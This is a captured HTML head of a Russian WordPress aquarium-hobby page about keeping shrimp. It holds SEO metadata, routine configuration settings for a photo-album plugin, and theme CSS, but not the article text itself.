

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oformi-akvarium.ru/krevetki
body_size: 22698
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Креветки в аквариуме</title>
  <meta name="description" content="Креветки в аквариуме обычно вырастают небольшого размера то 2 до 7см, в зависимости от вида. Поэтому приобретайте не менее 10-12 штук.">
  <link rel="canonical" href="/krevetki">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://oformi-akvarium.ru/#/schema/person/ce1fe28deda7ada30268cfcdee5454e1","name":"yura","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://oformi-akvarium.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f38544137d681cf1d8f8f9ee17a7c26c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f38544137d681cf1d8f8f9ee17a7c26c?s=96&d=mm&r=g","caption":"yura"},"logo":{"@id":"https://oformi-akvarium.ru/#/schema/person/image/"}},{"@type":"WebSite","@id":"https://oformi-akvarium.ru/#website","url":"https://oformi-akvarium.ru/","name":"Оформление аквариума","description":"Лучшие примеры дизайна аквариумов с подробными инструкциями и описанием растений","publisher":{"@id":"https://oformi-akvarium.ru/#/schema/person/ce1fe28deda7ada30268cfcdee5454e1"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oformi-akvarium.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://oformi-akvarium.ru/krevetki#primaryimage","url":"https://oformi-akvarium.ru/wp-content/uploads/2011/12/neocaridina_heteropoda_red_cherry_1.jpg","contentUrl":"https://oformi-akvarium.ru/wp-content/uploads/2011/12/neocaridina_heteropoda_red_cherry_1.jpg"},{"@type":"WebPage","@id":"https://oformi-akvarium.ru/krevetki#webpage","url":"https://oformi-akvarium.ru/krevetki","name":"Креветки в аквариуме","isPartOf":{"@id":"https://oformi-akvarium.ru/#website"},"primaryImageOfPage":{"@id":"https://oformi-akvarium.ru/krevetki#primaryimage"},"datePublished":"2011-12-09T10:25:21+00:00","dateModified":"2014-05-11T07:15:28+00:00","description":"Креветки в аквариуме обычно вырастают небольшого размера то 2 до 7см, в зависимости от вида. Поэтому приобретайте не менее 10-12 штук.","breadcrumb":{"@id":"https://oformi-akvarium.ru/krevetki#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://oformi-akvarium.ru/krevetki"]}]},{"@type":"BreadcrumbList","@id":"https://oformi-akvarium.ru/krevetki#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://oformi-akvarium.ru/"},{"@type":"ListItem","position":2,"name":"Креветки"}]}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <script>
        wppaDebugCounter=0,wppaIsChrome=!!window.chrome && (!!window.chrome.webstore || !!window.chrome.runtime),wppaOvlActivePanorama=0,wppaFullValign=[],wppaFullHalign=[],wppaFullFrameDelta=[],wppaAutoColumnWidth=[],wppaAutoColumnFrac=[],wppaFadeInAfterFadeOut=false,wppaPreambule=[],wppaThumbnailPitch=[],wppaFilmStripLength=[],wppaFilmStripMargin=[],wppaFilmStripAreaDelta=[],wppaIsMini=[],wppaPortraitOnly=[],wppaLightBox=[],wppaSlideInitRunning=[],wppaSlidePause=[],wppaSlideBlank=[],wppaFilmPageSize=[],wppaAspectRatio=[],wppaFullSize=[],wppaLightboxSingle=[],wppaSiteUrl="https://oformi-akvarium.ru",wppaMasonryCols=[],wppaVideoPlaying=[],wppaAudioPlaying=[],wppaHis=0,wppaStartHtml=[],wppaCanAjaxRender=false,wppaCanPushState=false,wppaMaxOccur=0,wppaFirstOccur=0,wppaUsePhotoNamesInUrls=false,wppaShareHideWhenRunning=false,wppaCommentRequiredAfterVote=true,wppaTopMoc=0,wppaColWidth=[],wppaMCRWidth=[],wppaFotomotoHideWhenRunning=false,wppaFotomotoMinWidth=400,wppaPhotoView=[],wppaBackgroundColorImage="",wppaPopupLinkType="",wppaPopupOnclick=[],wppaThumbTargetBlank=false,wppaRel="rel",wppaEditPhotoWidth="960",wppaThemeStyles="",wppaStickyHeaderHeight=0,wppaModalBgColor="#ffffff",wppaBoxRadius=0,wppaUploadEdit="none",wppaSlideOffset=[],wppaThumbPage=[],wppaThumbPageSize=0,wppaCoverImageResponsive=[],wppaSearchBoxSelItems=[],wppaSlideWrap=[],wppaHideRightClick=false,wppaGeoZoom=10,wppaAreaMaxFrac=1.0,wppaNiceScroll=false,wppaIconSizeNormal="default",wppaIconSizeStars=24,wppaFilmInit=[],wppaResizeEndDelay=200,wppaScrollEndDelay=200,wppaArtmonkeyFileNotSource=false,wppaRequestInfoDialogText="Please specify your question",wppaGlobalFsIconSize=32,wppaFsFillcolor="#999999",wppaFsBgcolor="transparent",wppaSlideLinkEqual=false,_wppaId=[],_wppaRealId=[],_wppaAvg=[],_wppaDisc=[],_wppaMyr=[],_wppaVRU=[],_wppaLinkUrl=[],_wppaLinkTitle=[],_wppaLinkTarget=[],_wppaCommentHtml=[],_wppaIptcHtml=[],_wppaExifHtml=[],_wppaToTheSame=false,_wppaSlides=[],_wppaNames=[],_wppaFilmThumbTitles=[],_wppaFullNames=[],_wppaDsc=[],_wppaOgDsc=[],_wppaCurIdx=[],_wppaNxtIdx=[],_wppaTimeOut=[],_wppaSSRuns=[],_wppaFg=[],_wppaTP=[],_wppaIsBusy=[],_wppaFirst=[],_wppaVoteInProgress=false,_wppaTextDelay=800,_wppaUrl=[],_wppaSkipRated=[],_wppaLbTitle=[],_wppaStateCount=0,_wppaDidGoto=[],_wppaShareUrl=[],_wppaShareHtml=[],_wppaFilmNoMove=[],_wppaHiresUrl=[],_wppaIsVideo=[],_wppaVideoHtml=[],_wppaAudioHtml=[],_wppaVideoNatWidth=[],_wppaVideoNatHeight=[],_wppaWaitTexts=[],_wppaImageAlt=[],_wppaLastIdx=[],_wppaStopping=[],_wppaFilename=[],_wppaLat=[],_wppaLon=[],__wppaOverruleRun=false,wppaOvlIdx=0,wppaOvlFirst=true,wppaOvlKbHandler="",wppaOvlSizeHandler="",wppaOvlPadTop=5,wppaOvlRunning=false,wppaOvlVideoPlaying=false,wppaOvlAudioPlaying=false,wppaOvlShowLegenda=true,wppaOvlShowStartStop=true,wppaOvlRadius=0,wppaOvlBorderWidth=16,wppaOvlOpen=false,wppaOvlClosing=false,wppaThumbSize=100,wppaTfMargin=4,wppaZoomData=[],wppaSphericData=[],wppaOvlTxtHeight=36,wppaOvlOpacity=0.8,wppaOvlOnclickType="none",wppaOvlTheme="black",wppaOvlAnimSpeed=300,wppaOvlSlideSpeed=3000,wppaOvlFontFamily="Helvetica",wppaOvlFontSize="10",wppaOvlFontColor="",wppaOvlFontWeight="bold",wppaOvlLineHeight="12",wppaOvlShowCounter=true,wppaOvlIsVideo=false,wppaShowLegenda="",wppaOvlFsPhotoId=0,wppaPhotoId=0,wppaOvlVideoStart=false,wppaOvlAudioStart=false,wppaLastIptc="",wppaLastExif="",wppaIsIpad=false,wppaSvgFillcolor="gray",wppaSvgBgcolor="transparent",wppaSvgCornerStyle="light",wppaCoverSpacing=8,wppaEasingSlide="swing",wppaEasingLightbox="swing",wppaEasingPopup="swing",wppaEasingDefault="swing",wppaIsVideo=false,wppaHasAudio=false,wppaOvlIsPdf=false,wppaOvlImgs=[],wppaKbHandlerInstalled=false,wppaOvlCurIdx=0,wppaOvlSvgInverse=false,wppaOvlHasPanoramas=false,wppaGlobalOvlPanoramaId=0,wppaOvlBrowseOnClick=false,wppaOvlGlobal=false,wppaWppaOverlayActivated=false,wppaOvlTimer=0,wppaSavedContainerWidth=0,wppaSavedContainerHeight=0,wppaTriggerElementID=null,wppaFingerCount=0,wppaStartX=0,wppaStartY=0,wppaCurX=0,wppaCurY=0,wppaDeltaX=0,wppaDeltaY=0,wppaHorzDiff=0,wppaVertDiff=0,wppaMinLength=72,wppaSwipeLength=0,wppaSwipeAngle=null,wppaSwipeDirection=null,wppaSwipeOnLightbox=false,wppaSwipeMocc=0,wppaMobileTimeStart=0,wppa_moveup_url="#",wppa_import="Импортировать",wppa_update="Обновить",wppaUploadToThisAlbum="Загрузить в этот альбом",wppaCloseText="Закрыть!",wppaCropper=[],wppaImageDirectory="https://oformi-akvarium.ru/wp-content/plugins/wp-photo-album-plus/img/",wppaWppaUrl="https://oformi-akvarium.ru/wp-content/plugins/wp-photo-album-plus",wppaIncludeUrl="https://oformi-akvarium.ru/wp-includes",wppaAjaxUrl="https://oformi-akvarium.ru/wppaajax",wppaUploadUrl="https://oformi-akvarium.ru/wp-content/uploads/wppa",wppaIsIe=false,wppaIsSafari=false,wppaSlideshowNavigationType="icons",wppaAudioHeight=28,wppaFilmThumbTitle="Двойной щелчок запускает или останавливает слайдшоу",wppaClickToView="Нажмите для просмотра",wppaLang="ru",wppaVoteForMe="Проголосуйте за меня!",wppaVotedForMe="Проголосовало за меня:",wppaDownLoad="Загрузить",wppaSlideShow="Слайдшоу",wppaPhoto="Фото",wppaOf="из",wppaNextPhoto="Следующее фото",wppaPreviousPhoto="Предыдущее фото",wppaNextP="След.",wppaPrevP="Пред.",wppaAvgRating="Средний&nbsp;рейтинг",wppaMyRating="Мой &nbsp;рейтинг",wppaAvgRat="Среднее",wppaMyRat="Мои",wppaDislikeMsg="Вы отметили это изображение как неподходящее.",wppaStart="Старт",wppaStop="Остановить",wppaPleaseName="Пожалуйста введите свое имя",wppaPleaseEmail="Пожалуйста введите свой email",wppaPleaseComment="Пожалуйста введите комментарий",wppaProcessing="Обработка...",wppaDone="Выполнено!",wppaUploadFailed="Загрузка не удалась",wppaServerError="Ошибка сервера",wppaGlobalFsIconSize="32",wppaFsFillcolor="#999999",wppaFsBgcolor="transparent",wppaFsPolicy="lightbox",wppaNiceScroll=false,wppaNieScrollOpts={cursorwidth:'8px',cursoropacitymin:0.4,cursorcolor:'#777777',cursorborder:'none',cursorborderradius:'6px',autohidemode:'leave',nativeparentscrolling:false,preservenativescrolling:false,bouncescroll:false,smoothscroll:true,cursorborder:'2px solid transparent',horizrailenabled:false,},wppaVersion="8.1.10.005",wppaDebug=false,wppaBackgroundColorImage="#ffffff",wppaPopupLinkType="file",wppaAnimationType="fadeover",wppaAnimationSpeed=800,wppaThumbnailAreaDelta=14,wppaTextFrameDelta=181,wppaBoxDelta=14,wppaSlideShowTimeOut=2500,wppaFilmShowGlue=false,wppaMiniTreshold=310,wppaRatingOnce=false,wppaHideWhenEmpty=false,wppaBGcolorNumbar="#cccccc",wppaBcolorNumbar="#cccccc",wppaBGcolorNumbarActive="#333333",wppaBcolorNumbarActive="#333333",wppaFontFamilyNumbar="",wppaFontSizeNumbar="12px",wppaFontColorNumbar="#777777",wppaFontWeightNumbar="normal",wppaFontFamilyNumbarActive="",wppaFontSizeNumbarActive="12px",wppaFontColorNumbarActive="#777777",wppaFontWeightNumbarActive="bold",wppaNumbarMax="10",wppaNextOnCallback=false,wppaStarOpacity=0.3,wppaEmailRequired="1",wppaSlideBorderWidth=0,wppaAllowAjax=true,wppaUsePhotoNamesInUrls=false,wppaThumbTargetBlank=true,wppaRatingMax=5,wppaRatingDisplayType="graphic",wppaRatingPrec=1,wppaStretch=false,wppaMinThumbSpace=4,wppaThumbSpaceAuto=true,wppaMagnifierCursor="magnifier-medium.png",wppaArtMonkyLink="none",wppaAutoOpenComments=true,wppaUpdateAddressLine=true,wppaSlideSwipe=false,wppaMaxCoverWidth=620,wppaSlideToFullpopup=false,wppaComAltSize=75,wppaBumpViewCount=true,wppaBumpClickCount=false,wppaShareHideWhenRunning=true,wppaFotomoto=false,wppaArtMonkeyButton=true,wppaFotomotoHideWhenRunning=false,wppaCommentRequiredAfterVote=false,wppaFotomotoMinWidth=400,wppaShortQargs=true,wppaOvlHires=true,wppaSlideVideoStart=false,wppaSlideAudioStart=false,wppaRel="data-rel",wppaOvlRadius=12,wppaOvlBorderWidth=8,wppaEditPhotoWidth="960",wppaThemeStyles="",wppaStickyHeaderHeight=0,wppaRenderModal=false,wppaModalQuitImg="url(/wp-content/plugins/wp-photo-album-plus/img/smallcross-black.gif )",wppaBoxRadius="6",wppaModalBgColor="#ffffff",wppaUploadEdit="",wppaSvgFillcolor="#666666",wppaSvgBgcolor="transparent",wppaOvlSvgFillcolor="#999999",wppaOvlSvgBgcolor="transparent",wppaSvgCornerStyle="medium",wppaHideRightClick=false,wppaGeoZoom=10,wppaLazyLoad=false,wppaAreaMaxFrac=0,wppaIconSizeNormal="default",wppaIconSizeSlide="default",wppaResponseSpeed=0,wppaExtendedResizeCount=0,wppaExtendedResizeDelay=1000,wppaCoverSpacing=8,wppaFilmonlyContinuous=false,wppaNoAnimateOnMobile=false,wppaAjaxScroll=true,wppaThumbSize=100,wppaTfMargin=4,wppaArtmonkeyFileNotSource=false,wppaRequestInfoDialogText="Please specify your question",wppaThumbAspect=0.7741935483871,wppaOvlTxtHeight="auto",wppaOvlOpacity=0.8,wppaOvlOnclickType="none",wppaOvlTheme="black",wppaOvlAnimSpeed=300,wppaOvlSlideSpeed=5000,wppaVer4WindowWidth=800,wppaVer4WindowHeight=600,wppaOvlShowCounter=true,wppaOvlFontSize="12",wppaOvlFontWeight="bold",wppaOvlLineHeight="14",wppaOvlVideoStart=true,wppaOvlAudioStart=true,wppaOvlShowStartStop=true,wppaIsMobile=false,wppaIsIpad=false,wppaOvlIconSize="32px",wppaOvlBrowseOnClick=false,wppaOvlGlobal=false,wppaPhotoDirectory="https://oformi-akvarium.ru/wp-content/uploads/wppa/",wppaThumbDirectory="https://oformi-akvarium.ru/wp-content/uploads/wppa/thumbs/",wppaTempDirectory="https://oformi-akvarium.ru/wp-content/uploads/wppa/temp/",wppaFontDirectory="https://oformi-akvarium.ru/wp-content/uploads/wppa/fonts/",wppaNoPreview="Предпросмотр недоступен:",wppaUIERR="Unimplemented virtual album",wppaTxtProcessing="Обработка...",wppaTxtDone="Выполнено!",wppaTxtErrUnable="ОШИБКА: Невозможно загрузить файлы.",wppaOutputType="-none-";wppaShortcodeTemplate="&lt;div style=&quot;font-size:0;line-height:0&quot;&gt;\n&lt;a\nontouchstart=&quot;wppaStartTime();&quot;\nontouchend=&quot;wppaTapLink(\'643\',\'https://oformi-akvarium.ru/rasteniya/wppaspec/oc1/lnru/ab13/pt643\');&quot;\nonclick=&quot;_bumpClickCount( \'643\' );window.open(\'https://oformi-akvarium.ru/rasteniya/wppaspec/oc1/lnru/ab13/pt643\', \'_self\' )&quot;\ntitle=&quot;Cryptocoryne wendtii &quot;Tropica&quot;&quot;\nclass=&quot;thumb-img&quot;\nid=&quot;a-643-100&quot;\nstyle=&quot;cursor:pointer&quot;\n&gt;&lt;img id=&quot;ph-643-100&quot;src=&quot;https://oformi-akvarium.ru/wp-content/uploads/wppa/643.jpg?ver=1&quot; alt=&quot;Cryptocoryne wendtii &quot;Tropica&quot;&quot; title=&quot;Cryptocoryne wendtii &quot;Tropica&quot;&quot; style=&quot;width:100%;margin:0;&quot;alt=&quot;643&quot;/&gt;&lt;/a&gt;&lt;/div&gt;";wppaShortcodeTemplateId="643.jpg";
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-theme-inline-css' type='text/css'>
  .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  </style>
  <link rel='stylesheet' id='bbspoiler-css' href='/wp-content/plugins/bbspoiler/inc/bbspoiler.css' media='all'>
  <link rel='stylesheet' id='wppa_style-css' href='/wp-content/plugins/wp-photo-album-plus/theme/wppa-style.css' media='all'>
  <style id='wppa_style-inline-css' type='text/css'>

  .wppa-box {     border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
  .wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
  .wppa-cover-box {  }
  .wppa-cover-text-frame {  }
  .wppa-box-text {  }
  .wppa-box-text, .wppa-box-text-nocolor { font-size:12px;font-weight:normal; }
  .wppa-thumb-text { font-size:12px; line-height:15px;font-weight:normal; }
  .wppa-nav-text { font-size:12px;font-weight:normal; }
  .wppa-img { background-color:#ffffff; }
  .wppa-title { font-size:20px;font-weight:bold; }
  .wppa-fulldesc { font-size:12px;font-weight:normal; }
  .wppa-fulltitle { font-size:14px;font-weight:normal; }
  </style>
  <link rel='stylesheet' id='wp-polls-css' href='/wp-content/plugins/wp-polls/polls-css.css' media='all'>
  <style id='wp-polls-inline-css' type='text/css'>
  .wp-polls .pollbar {
        margin: 1px;
        font-size: 8px;
        line-height: 10px;
        height: 10px;
        background-image: url('/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
        border: 1px solid #c8c8c8;
  }

  </style>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'>
  <link rel='stylesheet' id='reboot-style-css' href='/wp-content/themes/reboot/assets/css/style.min.css' media='all'>
